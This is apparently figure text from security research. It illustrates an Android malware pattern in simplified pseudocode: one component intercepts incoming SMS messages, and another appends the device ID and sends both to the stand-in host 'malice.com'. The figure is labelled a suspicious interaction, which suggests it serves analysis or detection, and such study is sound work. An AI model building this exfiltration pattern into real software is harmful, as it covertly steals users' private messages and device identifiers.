 Component: InterceptSMS
public class InterceptSMS (BroadcastReceiver) {
public void onReceive( ) {
SmsMessage msg = SmsMessage.create();
String SMS = msg.getMessageBody();
Intent si = new Intent(Malicious.class);
si.putExtra(“sms”, SMS);
startService(si);
}
}
Suspicious
Interaction
Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}